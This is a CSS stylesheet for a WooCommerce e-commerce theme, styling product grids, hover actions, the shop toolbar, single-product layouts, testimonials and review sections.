.product-wrap.pl-2 .product-meta .ratings-container {
  float: none;
}

.product-wrap.pl-2 .ratings-container {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.product-wrap.pl-2 .product-brand {
  font-size: 16px;
  text-transform: capitalize;
  letter-spacing: 0;
}

.product-wrap.pl-2 .product-brand a {
  color: #b3b3b3;
}

.product-wrap.pl-2 .title-wrap {
  margin-top: 0;
}

.product-wrap.pl-2 .product-title {
  font-size: 14px;
  font-weight: 600;
  margin: 10px auto 15px;
  max-width: 250px;
  padding-left: 20px;
  padding-right: 20px;
}

.product-wrap.pl-2 .product-title a {
  white-space: nowrap;
}

@media (min-width: 991px) {
  .content-area:not(.has-sidebar-left):not(.has-sidebar-right) .max-col-3 .product-wrap.pl-2 .product-title {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.product-wrap.pl-2 .product-action {
  width: 140px;
  margin: 0px auto;
  position: absolute;
  left: 50%;
  margin-left: -65px;
  display: none;
}

.product-wrap.pl-2 .product-action .cart-btn-wrap a {
  font-size: 0;
  width: 40px;
  padding: 0;
}

.product-wrap.pl-2 .product-price-container {
  text-align: center;
}

/*.product-wrap.pl-2:hover .ratings-container{
    top: 11px;
    opacity: 1;
    visibility: visible;
}*/
.product-wrap.pl-2 {
  background-color: #fff;
}

.product-wrap.pl-2:not(.pl-5):hover {
  z-index: 2;
  padding-bottom: 61px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.product-wrap.pl-2:not(.pl-5):hover .product-meta {
  margin-top: -20px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

/*fix single*/
.product-single .product-wrap .product-ratings-desc {
  display: none;
}

.piko-carousel .product-wrap.pl-2:not(.pl-5):hover .product-meta {
  display: none;
}

.product-wrap.pl-2:hover .product-brand {
  opacity: 0;
}

.product-wrap.pl-2:hover .product-action {
  display: block;
}

.piko-carousel .product-wrap.pl-2:not(.pl-5):hover {
  padding-bottom: 52px;
}

.piko-carousel .product-wrap.pl-2:not(.pl-5) .product-title {
  margin: 10px auto;
}

/*when theme option border*/
.product-wrap.pl-2 figure .product-image+.product-image {
  border: 0 !important;
}

.product-wrap.pl-3 .product-top figure a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

.product-wrap.pl-3:hover .product-top figure a:before {
  opacity: 0.2;
  visibility: visible;
}

.product-wrap.pl-3:hover .product-top figure a.slick-slide:before {
  opacity: 0.05;
}

.product-wrap.pl-3 .product-action {
  opacity: 0;
  visibility: hidden;
}

.product-wrap.pl-3:hover .product-action {
  opacity: 1;
  visibility: visible;
}

.product-wrap.pl-3 .product-action a {
  position: absolute;
  z-index: 2;
  border: none;
  margin: 10px;
}

.product-wrap.pl-3 .product-action a.compare {
  right: 0;
}

.product-wrap.pl-3 .product-action .yith-wcwl-add-to-wishlist .ajax-loading {
  top: 20px;
  left: 16px;
  z-index: 5;
}

.product-wrap.pl-3 .product-action a:hover {
  background-color: transparent;
}

.product-wrap.pl-3 .product-action a:before {
  color: #fff;
}

/*------------------------------------
        Deal product
--------------------------------------*/
@media (min-width: 992px) {
  .product-wrap.wide .product-title {
    font-size: 22px;
    max-width: 460px;
    margin-bottom: 14px;
    white-space: nowrap;
  }
}

@media (min-width: 768px) {

  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .product-title,
  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .title-wrap {
    margin-top: 0;
  }

  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .product_meta,
  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .ratings-container {
    display: none;
  }
}

/*------------------------------------
        post type
--------------------------------------*/
.sc-blog .entry.entry-grid {
  margin-bottom: 0;
}

.sc-blog .entry.entry-grid .entry-title {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: 400;
}

.sc-blog .entry.entry-grid .entry-content p:last-child {
  margin-top: 10px;
}

.sc-blog ul {
  padding: 0;
  margin: 0;
}

.sc-blog ul li {
  display: inline-block;
}

.sc-blog ul li+li {
  margin-left: 5px;
}

.sc-blog:not(.sc-bl-1):not(.sc-bl-3) .entry.entry-grid .entry-content-wrapper {
  padding: 5px 25px 20px;
}

.sc-bl-1 .entry.entry-grid .entry-content-wrapper {
  padding: 5px 5px 0 0;
}

.sc-bl-1 .entry.entry-grid .entry-media {
  margin: 0;
}

.sc-bl-3 .entry.entry-grid .entry-content-wrapper {
  padding: 5px 30px 0 5px;
}

.sc-bl-3 .entry.entry-grid .entry-thumbnail {
  overflow: hidden;
}

.sc-bl-3 .entry.entry-grid .entry-media {
  margin: -1px;
}

.sc-bl-3 .entry.entry-grid .entry-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.piko-carousel-grid [class*="col-"] [class*="col-"] {
  margin-bottom: 0;
}

/*testimonial*/
.testimonial blockquote {
  color: #7e8282;
  font-style: normal;
  margin-bottom: 16px;
  padding: 39px 25px 40px 41px;
  font-size: 15px;
  background-color: transparent;
  border: 1px solid #ebebeb;
}

.testimonial blockquote:after {
  content: '';
}

@media (max-width: 767px) {
  .sc-bl-3 .entry.entry-grid .entry-content-wrapper {
    margin: 0px 25px 20px;
  }

  .sc-bl-3 .entry>.row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1440px) {
  .testimonial blockquote {
    padding: 55px 45px 25px 50px;
    font-size: 16px;
  }
}

.testimonial figure {
  position: absolute;
  z-index: 10;
  width: 75px;
  left: calc(50% - 30px);
  border-radius: 50%;
  top: -40px;
  border: 1px solid #ebebeb;
  background-color: #fff;
  text-align: center;
  overflow: hidden;
}

.testimonial figure img {
  position: relative;
  z-index: 15;
  display: block;
  width: 100%;
  height: auto;
  border: 1px solid #e2e2e2;
}

.testimonial figure .quote {
  position: relative;
  z-index: 15;
  line-height: 70px;
  font-size: 25px;
  color: #444;
}

.testimonial h4 {
  margin-top: 20px;
  font-size: 17px;
  font-weight: 500;
}

.testimonial h4 span {
  display: block;
  font-size: 13px;
  font-style: italic;
  color: #999;
}

.owner-meta .dtc {
  padding-right: 20px;
  padding-top: 20px;
}

.sc-tl-3 .testimonial blockquote {
  border: none;
  padding: 0 15px;
}

.sc-tl-3 .testimonial figure {
  position: inherit;
}

.piko-carousel .testimonial {
  margin-top: 50px;
}

.piko-carousel-grid .testimonial blockquote {
  margin-bottom: 50px;
}

.tl-white .testimonial h4,
.tl-white .testimonial h4 span,
.tl-white .testimonial blockquote {
  color: #fff;
}

/*---------------------------------------------
        wc single product
-----------------------------------------------*/
.woocommerce-toolbar {
  margin-bottom: 50px;
  border: 1px solid #dfdfdf;
}

.woocommerce-toolbar:before,
.woocommerce-toolbar:after {
  content: " ";
  display: table;
}

.woocommerce-toolbar:after {
  clear: both;
}

.woocommerce-toolbar .gridlist-toggle-wrapper,
.woocommerce-toolbar .sort-by-wrapper {
  display: inline-block;
  vertical-align: middle;
}

div[class*="has-sidebar-"] .woocommerce-toolbar .sort-by-wrapper+.sort-by-wrapper {
  display: none;
}

.woocommerce-toolbar .filter-trigger,
.woocommerce-toolbar .gridlist-toggle-wrapper a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ccc;
  border-right: 1px solid #dfdfdf;
  display: inline-block;
}

body:not(.filter-active) .woocommerce-toolbar .filter-trigger {
  display: none;
}

.post-type-archive-product.filter-active .woocommerce-toolbar .filter-trigger,
.tax-brand.filter-active .woocommerce-toolbar .filter-trigger,
.tax-product_cat.filter-active .woocommerce-toolbar .filter-trigger {
  display: inline-block;
}

.woocommerce-toolbar .gridlist-toggle-wrapper a i {
  font-size: 20px;
}

.woocommerce-toolbar .woocommerce-result-count {
  margin: 0;
  line-height: 40px;
  padding: 0 15px;
  border-left: 1px solid #dfdfdf;
}

.woocommerce-toolbar .woocommerce-result-count,
.woocommerce-toolbar .woocommerce-ordering {
  display: inline-block;
  float: right;
  margin-bottom: 0;
}

.woocommerce-toolbar .sort-by-wrapper {
  width: 120px;
  border-right: 1px solid #dfdfdf;
  text-align: center;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-label {
  cursor: pointer;
  height: 40px;
  line-height: 40px;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-label:after {
  font-family: fontawesome;
  content: "\f0d7";
  font-weight: normal;
  padding-left: 0.86923rem;
  font-size: 1.1rem;
  color: #bababa;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  background: #fff;
  z-index: 99;
  top: 100%;
  min-width: 125px;
  border: 1px solid #e9e9e9;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  margin-left: -4px;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul {
  margin: 0;
  list-style: none;
  padding: 0;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul li {
  padding: 0;
  margin: 0;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul a {
  padding: 0.23077rem 0;
  display: block;
  white-space: pre;
  color: #676767;
}

.woocommerce-toolbar .gridlist-toggle-wrapper a.active,
.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul li a:hover,
.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul li.active a,
.woocommerce-toolbar .sort-by-wrapper:hover .sort-by-label {
  color: #45bf55;
}

.woocommerce-toolbar .sort-by-wrapper:hover .sort-by-content {
  display: block \9;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content li {
  padding: 0.23077rem 0;
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content a {
  display: inline;
  padding: 0;
  white-space: normal;
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content a:after {
  font-size: 0.84615rem;
  padding-top: 0;
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content .count {
  font-size: 0.76923rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content {
  min-width: 15.38462rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content .price_slider_wrapper {
  padding-top: 0.76923rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content .price_slider_wrapper .price_label {
  margin-bottom: 1.15385rem;
  font-size: 0.92308rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content .price_slider_wrapper .button {
  margin-bottom: 0;
}

.woocommerce-ordering .chosen-container {
  min-width: 120px;
}

.woocommerce-toolbar .woocommerce-ordering {
  border-left: 1px solid #dfdfdf;
}

.woocommerce-toolbar .chosen-container-single .chosen-single {
  border: none;
  border-radius: 0;
  height: 40px;
  line-height: 40px;
}

.woocommerce-ordering .chosen-container .chosen-results {
  color: #222;
}

@media (max-width: 1100px) {
  .woocommerce-toolbar {
    margin-bottom: 20px;
  }

  .woocommerce-toolbar .woocommerce-result-count {
    display: none;
  }
}

@media (max-width: 767px) {
  .woocommerce-toolbar .gridlist-toggle-wrapper {
    display: none;
  }
}

@media (max-width: 480px) {
  .woocommerce-toolbar .sort-by-order {
    display: none;
  }
}

.woocommerce-toolbar .filter-trigger {
  font-size: 21px;
  float: left;
}

/*---------------------------------------------
        wc single product
-----------------------------------------------*/
@media (min-width: 768px) {
  .product-single .col-sm-7 {
    width: 55.3%;
  }
}

@media (min-width: 768px) {
  .product-single .col-sm-5 {
    width: 44.7%;
    padding-left: 25px;
    padding-right: 25px;
  }
}

.product-single .col-sm-7 .slick-slide {
  cursor: pointer;
}

.piko-nav .slick-slide:not(.slick-current) img {
  opacity: .7;
}

@media (min-width: 576px) {
  .piko-nav .slick-slide:not(:last-child) {
    margin-bottom: 0.625rem;
  }

  .left .row .product-label,
  .left .piko-thumb {
    margin-left: 5.625rem;
  }

  .right .piko-thumb {
    margin-left: 0;
    margin-right: 5.625rem;
  }

  .right .piko-nav.slick-vertical img,
  .left .piko-nav.slick-vertical img {
    width: 5rem;
  }

  .right .piko-nav.slick-vertical,
  .left .piko-nav.slick-vertical {
    position: absolute;
    max-width: 5rem;
    top: 0;
  }

  .right .piko-nav.slick-vertical {
    right: 0;
  }

  .bottom .piko-nav.slick-slider {
    max-width: 28.75rem;
    margin: 0.9375rem 0;
    left: 15px;
  }

  .bottom .piko-nav.slick-slider .slick-track {
    margin: 0 auto;
  }
}

@media (max-width: 576px) {

  .right .piko-nav,
  .left .piko-nav {
    margin-top: 0.625rem;
  }

  .sticky .woocommerce-product-gallery__image {
    margin-bottom: 0.9375rem;
  }
}

.product-single .woocommerce-product-gallery__image .zoomImg {
  cursor: crosshair;
}

.processing {
  margin: 0 auto;
}

.processing .piko-thumb,
.processing .piko-nav {
  opacity: 0.2;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.processing:before {
  content: "\f110";
  font-family: fontAwesome;
  font-size: 18px;
  position: absolute;
  z-index: 999;
  left: 50%;
  top: 33%;
  -webkit-transform: translate3D(-50%, -50%, 0);
  transform: translate3D(-50%, -50%, 0);
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

.product_title.entry-title {
  font-size: 17px;
  margin-bottom: 15px;
}

.summary .star-rating,
.summary .woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
}

.entry-summary .woocommerce-review-link:before {
  content: '|';
  margin-right: 8px;
  color: #c2c2c2;
}

.price ins {
  text-decoration: none;
}

.entry-summary .price {
  font-size: 22px;
  line-height: 22px;
  color: #777;
  margin-top: 5px;
}

.entry-summary .woocommerce-product-rating+.price {
  margin-top: 15px;
}

.entry-summary .shear-brand .price {
  margin-bottom: 0;
}

.entry-summary .quantity {
  width: 100px;
}

div[class*="has-sidebar"] .entry-summary .quantity {
  width: 80px;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
  height: auto;
  font-size: 17px;
  text-align: center;
  padding: 1px 10px;
}

/* Hide buttons for Firefox 29 and later */
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity {
  position: relative;
  font-family: Arial, sans-serif;
}

.quantity .qty-wrap a {
  top: 8px;
  position: absolute;
  display: block;
  color: #c2c2c2;
}

.quantity .qty-wrap a.minus {
  left: 16px;
}

.quantity .qty-wrap a.plus {
  right: 16px;
}

.quantity .qty-wrap a:hover {
  color: #56cfe1;
}

.summary .single_add_to_cart_button {
  margin-left: 5px;
  padding: 0 19px;
  border-color: #56cfe1;
  background-color: #56cfe1;
  color: #fff;
  vertical-align: middle;
}

@media (max-width: 1023px) {
  .product-details .product-action {
    margin-top: 15px;
  }

  .product-details .product-action .yith-wcwl-add-to-wishlist a {
    margin-left: 0;
  }

  .single-product .lg-sub-html {
    width: 760px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .product-details .single_add_to_cart_button {
    margin-top: 15px;
    margin-left: 0;
  }
}

.product-details .product_title.entry-title {
  margin-top: 0;
}

@media (max-width: 767px) {
  .product-details .product_title.entry-title {
    margin-top: 20px;
  }

  .product-details .product-action .yith-wcwl-add-to-wishlist a,
  .product-details .single_add_to_cart_button {
    margin-top: 0;
    margin-left: 5px;
  }

  .product-details .product-action {
    margin-top: 0;
  }

  .single-product .lg-sub-html {
    width: 500px;
  }
}

@media (max-width: 480px) {
  .single-product .lg-sub-html {
    width: 360px;
  }
}

@media (max-width: 360px) {
  .product-details .product-action {
    margin-top: 15px;
  }

  .product-details .product-action .yith-wcwl-add-to-wishlist a {
    margin-left: 0;
  }
}

.single-product .lg-sub-html {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #fff;
  color: #878787;
  overflow: auto;
  padding-top: 30px;
}

.mb-10 {
  margin-bottom: 10px;
}

.single-product .lg-sub-html p {
  font-size: 14px;
}

.single-product .lg-sub-html ol,
.single-product .lg-sub-html ul {
  padding-left: 15px;
}

.guide-wrap .modal-open {
  display: inline-block;
}

.guide-wrap .modal-open a {
  font-weight: 600;
}

.guide-wrap .modal-open+.modal-open {
  margin-left: 20px;
}

.video-gallery a.open:before,
.popup-gallery .woocommerce-product-gallery__image a:before {
  top: 0;
  width: 38px;
  line-height: 38px;
  text-align: center;
  z-index: 99;
  font-size: 21px;
  color: #c2c2c2;
  border: 1px solid #ddd;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

.popup-gallery .woocommerce-product-gallery__image a:before {
  content: '\e844';
  font-family: fontpiko;
  position: absolute;
}

.video-gallery a.open:before {
  content: '\f04b';
  font-family: fontAwesome;
  position: relative;
  display: inline-block;
  top: -40px;
}

.bottom .video-gallery a.open:before {
  position: absolute;
  top: 24px;
  bottom: inherit;
  border-top-width: 0;
  z-index: 1;
}

.video-gallery a.open:hover:before,
.popup-gallery .woocommerce-product-gallery__image a:hover:before {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.entry-summary .product_meta>span {
  display: block;
  margin-bottom: 5px;
}

/* Social icons */
.social-icons {
  font-size: 18px;
  margin-left: -6px;
  margin-right: -6px;
  color: #fff;
  position: relative;
  padding: 0;
}

.social-icons .social-icon {
  display: inline-block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  margin: 0 4px 8px;
  -webkit-transition: background-color 0.4s, border 0.4s;
  transition: background-color 0.4s, border 0.4s;
  background-color: #d4d4d4;
  position: relative;
}

.social-icons li a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.social-icons span.text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute;
  width: 1px;
}

@media (min-width: 992px) {
  .social-icons .social-icon {
    margin: 0 6px;
  }
}

.social-icons.smaller {
  margin-left: -3px;
  margin-right: -3px;
}

.social-icons.smaller .social-icon {
  width: 32px;
  height: 32px;
  margin: 0 3px 6px;
}

.page+#reviews {
  display: none;
}

/*tabs*/
div[class*="has-sidebar"] #comments.col-md-6 {
  width: 100%;
}

.single-product .tab-content h2,
.single-product .tab-content h3 {
  font-size: 15px;
  color: #585858;
  text-transform: uppercase;
}

.upsells.products {
  margin-top: 40px;
}

.upsells.products h2 {
  padding-bottom: 30px;
  font-size: 18px;
  text-transform: uppercase;
}

.related.products h2 {
  padding-bottom: 35px;
  font-size: 22px;
  text-transform: uppercase;
}

/*button action*/
#yith-quick-view-content .btn-details-action table td.label {
  padding-right: 10px;
}

#yith-quick-view-content .btn-details-action .reset_variations {
  position: absolute;
  top: inherit;
}

.buddypress select,
.btn-details-action select {
  background-color: white;
  border: thin solid #e7e7e7;
  border-radius: 4px;
  display: inline-block;
  font: inherit;
  line-height: 1.5em;
  padding: 0.5em 3.5em 0.5em 1em;
  margin: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}

.buddypress select,
.btn-details-action select {
  background-image: linear-gradient(45deg, transparent 50%, #ccc 50%), linear-gradient(135deg, #ccc 50%, transparent 50%);
  background-position: calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px), 100% 0;
  background-size: 5px 5px, 5px 5px, 2.5em 2.5em;
  background-repeat: no-repeat;
}

.buddypress select:focus,
.btn-details-action select:focus {
  background-image: linear-gradient(45deg, #ccc 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #ccc 50%);
  background-position: calc(100% - 15px) 1em, calc(100% - 20px) 1em, 100% 0;
  background-size: 5px 5px, 5px 5px, 2.5em 2.5em;
  background-repeat: no-repeat;
  border-color: #ccc;
  outline: 0;
  border-radius: 0;
}

.btn-details-action table td {
  padding: 10px 15px 10px 0;
}

.btn-details-action .product-countdown {
  max-width: 445px;
  margin-bottom: 16px;
}

@media (min-width: 1600px) {
  .btn-details-action .product-countdown .countdown-section {
    padding: 13px 0;
  }
}

.btn-details-action .product-countdown .countdown-amount {
  letter-spacing: 0.05em;
}

.btn-details-action .product-countdown .countdown-section:first-child {
  padding-left: 0;
  margin-left: 0;
}

@media (min-width: 1600px) {
  .btn-details-action .product-countdown .countdown-amount {
    font-size: 35px;
  }
}

.btn-details-action .product-countdown .countdown-period {
  letter-spacing: 0.05em;
}

@media (min-width: 1600px) {
  .btn-details-action .product-countdown .countdown-period {
    font-size: 11px;
  }
}

.btn-details-action .product-action-wrapper {
  margin-bottom: 20px;
}

@media (min-width: 1600px) {
  .btn-details-action .product-action-wrapper {
    margin-bottom: 25px;
  }
}

.entry-summary .quantity,
.btn-details-action .product-action {
  display: inline-block;
  vertical-align: middle;
}

.product-details-row {
  width: 100%;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  text-align: center;
  padding: 12px 0;
}

@media (min-width: 992px) {
  .product-details-row {
    display: table;
    padding: 0;
  }
}

.product-details-row .btn-details-action {
  border: none;
}

.product-details-row .btn-details-action,
.product-details-row div[itemprop="description"],
.product-details-row .details-cell {
  max-width: 530px;
  margin: 0 auto;
  vertical-align: middle;
  padding: 10px 20px;
}

@media (min-width: 992px) {

  .product-details-row .btn-details-action,
  .product-details-row div[itemprop="description"],
  .product-details-row .details-cell {
    display: table-cell;
    max-width: none;
    border-right: 1px solid #efefef;
    padding: 26px 20px;
  }
}

@media (min-width: 1440px) {

  .product-details-row .btn-details-action,
  .product-details-row div[itemprop="description"],
  .product-details-row .details-cell {
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (min-width: 1600px) {

  .product-details-row .btn-details-action,
  .product-details-row div[itemprop="description"],
  .product-details-row .details-cell {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 992px) {
  .product-details-row div[itemprop="description"] {
    width: 44.5%;
  }
}

@media (min-width: 992px) {
  .product-details-row .details-cell:first-child {
    width: 26%;
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .product-details-row .btn-details-action {
    text-align: right;
    border-right: none;
    padding-right: 0;
  }
}

.product-details-row .product-ratings-wrapper {
  margin-bottom: 3px;
}

.product-details-row .product-meta-list {
  margin-bottom: 0;
}

.product-details-row .product-meta-list li {
  margin-bottom: 0;
}

.product-details-row .row {
  margin-left: -15px;
  margin-right: -15px;
}

.product-details-row .row [class*="col-"] {
  padding-left: 15px;
  padding-right: 15px;
}

.product-details-row select.form-control {
  height: 46px;
  font-size: 16px;
  padding: 12.5px 20px 9.5px;
  margin-bottom: 0;
  background-position: calc(100% - 20px) center;
}

.product-details-row .product-action {
  display: inline-block;
  vertical-align: middle;
}

.product-details-row .btn-details-action .quantity {
  display: block;
  width: 100%;
}

@media (min-width: 320px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    display: inline-block;
    width: 100px;
    margin: 0 15px 0 0;
  }
}

@media (min-width: 992px) {
  .product-details-row .btn-details-action .quantity {
    margin-bottom: 15px;
  }
}

@media (min-width: 1200px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    width: 70px;
  }
}

@media (min-width: 1366px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    width: 80px;
  }
}

@media (min-width: 1900px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    width: 100px;
  }
}

.woocommerce .btn-details-action form.cart {
  margin-bottom: 20px;
}

#yith-quick-view-modal {
  z-index: 99;
}

.product-details .product-title {
  color: #222;
  font-size: 24px;
  line-height: 1;
  max-width: 460px;
}

@media (min-width: 1600px) {
  .product-details .product-title {
    font-size: 28px;
  }
}

.product-details label {
  display: inline-block;
  color: #666666;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

@media (min-width: 1600px) {
  .product-details label {
    font-size: 16px;
  }
}

.product-details ul:not(.social-icons):not(.swatch) {
  padding-left: 12px;
}

.product-details .product-price-container label {
  margin-right: 9px;
}

.product-details div[itemprop="description"] {
  margin-bottom: 20px;
  max-width: 560px;
}

.product-details div[itemprop="description"]:after {
  content: " ";
  display: table;
  clear: both;
}

.product-ratings-wrapper {
  margin-bottom: 10px;
}

.product-ratings-wrapper .sep {
  margin: 0 9px;
}

.product-ratings-desc {
  display: inline-block;
  vertical-align: middle;
  color: #bbbbbb;
  font: 400 15px/1.3 'Poppins', sans-serif;
  margin-left: 8px;
}

.product-video-section {
  height: 380px;
  margin-left: -40px;
  margin-right: -40px;
}

@media (min-width: 768px) {
  .product-video-section {
    height: 480px;
  }
}

@media (min-width: 992px) {
  .product-video-section {
    height: 540px;
  }
}

@media (min-width: 1200px) {
  .product-video-section {
    height: 640px;
  }
}

@media (min-width: 1600px) {
  .product-video-section {
    height: 800px;
  }
}

.product-video-section .video-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -70px;
  margin-top: -70px;
}

.product-video-section .video-btn.smaller {
  margin-left: -62.5px;
  margin-top: -62.5px;
}

.product-description-section {
  font-size: 16px;
  line-height: 1.65;
}

@media (min-width: 768px) {
  .product-description-section {
    font-size: 17px;
  }
}

.product-description-section p {
  margin-bottom: 20px;
}

.product-description-section p:last-child {
  margin-bottom: 0;
}

.product-description-section ul {
  list-style: disc;
  padding-left: 16px;
}

.product-description-section ul li {
  margin-bottom: 7px;
}

.product-details-section h3 {
  font-size: 18px;
  margin-bottom: 15px;
  color: #686868;
  font-weight: 500;
}

.product-details-section .table-responsive,
.product-details-section .table-bordered {
  border-color: #e5e5e5;
}

.product-details-section .table.details-table tbody>tr {
  border-color: #e5e5e5;
}

.product-details-section .table.details-table tbody>tr>td {
  text-align: left;
  color: #777777;
  font: 400 16px/1.5 'Poppins', sans-serif;
  padding: 8px 40px;
}

.product-details-section .table.details-table tbody>tr>td:first-child {
  padding-left: 18px;
  padding-right: 18px;
  border-color: #e5e5e5;
  background-color: #f8f8f8;
}

@media (min-width: 1200px) {
  .product-details-section .table.details-table tbody>tr>td:first-child {
    width: 280px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {

  .col-lg-9 .product-details-section .table.details-table tbody>tr>td:first-child,
  .col-md-9 .product-details-section .table.details-table tbody>tr>td:first-child {
    width: auto;
  }
}

.product-review-section .form-group {
  margin-bottom: 20px;
}

.product-review-section .rating-form-group.form-group {
  margin-top: -5px;
}

.product-review-section textarea.form-control {
  min-height: 250px;
}

.product-review-section .rating-label {
  color: #737373;
  font-size: 17px;
  vertical-align: middle;
  margin-right: 8px;
  letter-spacing: 0.1em;
}

.product-review-section .rating-label+.ratings-container {
  vertical-align: middle;
}

.product-review-section h2 .ratings-container {
  margin-left: 8px;
}

/*product bundle*/
.entry-summary .wpa-wcpb-list {
  padding: 0;
}

.entry-summary .wpa-wcpb-list .list-image .plus {
  background: #f9f9f9;
  border: 1px solid #eee;
  margin: 5px;
  height: 20px;
  line-height: 19px;
}

.entry-summary .wpa-wcpb-list .price {
  margin-top: 15px;
  font-size: 15px;
  color: #444;
}

.entry-summary .wpa-wcpb-list .wpa-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  margin-bottom: 0;
  color: #444;
}

.entry-summary .wpa-wcpb-list .wpa-bundle-promo-text {
  margin-top: 0;
  padding: 10px 15px;
  border: 1px solid #eee;
}

.entry-summary .wpa-wcpb-list .px-product-bundles .item {
  padding: 10px 15px;
  margin-bottom: 0;
  border: 1px solid #eee;
  border-bottom: 0;
}

.entry-summary .wpa-wcpb-list .px-product-bundles .item:last-child {
  border-bottom: 1px solid #eee;
}

.entry-summary .wpa-wcpb-list .wpa-title:before {
  font-family: fontpiko;
  content: '\e821';
  padding-right: 15px;
  color: #555;
}

.entry-summary .wpa-wcpb-list .single_add_to_cart_button {
  margin-left: 0;
  padding: 0 10px 0 15px;
}

/*more photo*/
.more-photos .pt-content .zoom-btn {
  font-size: 25px;
  color: #fff;
}

.product-single.product-single-table {
  width: 100%;
}

.product-single.product-single-table .product-vertical-gallery-slider {
  cursor: e-resize;
}

.woocommerce .product-single.product-layout-2 .quantity,
.woocommerce-page .product-single.product-layout-2 .quantity {
  width: 100px;
  display: inline-block;
  margin: 0 20px 0 0;
}

@media (max-width: 1280px) {

  .woocommerce .col-md-9 .product-single.product-layout-2 .quantity,
  .woocommerce-page .col-md-9 .product-single.product-layout-2 .quantity {
    display: block;
    margin: 0 0 20px;
  }
}

.product-single .col-sm-5 .product-price-container {
  font-size: 19px;
  font-weight: 500;
}

.product-single.product-layout-3 .max-width .product-price-container,
.product-single.product-layout-2 .col-sm-5 .product-price-container {
  font-size: 19px;
  margin-bottom: 25px;
  font-weight: 500;
}

.product-single.product-layout-3 .max-width .product-price-container {
  font-weight: 700;
}

@media (min-width: 1600px) {

  .product-single .col-sm-5 .product-price-container,
  .product-single.product-layout-3 .max-width .product-price-container,
  .product-single.product-layout-2 .col-sm-5 .product-price-container {
    font-size: 22px;
  }
}

@media (min-width: 768px) {
  .product-single.product-single-table {
    display: table;
    table-layout: fixed;
  }
}

.product-single-cell {
  vertical-align: middle;
}

@media (min-width: 768px) {
  .product-single-cell {
    display: table-cell;
  }
}

.product-single-cell.cell-gallery-container {
  position: relative;
  padding-left: 70px;
  margin-bottom: 40px;
}

@media (min-width: 480px) {
  .product-single-cell.cell-gallery-container {
    padding-left: 100px;
  }
}

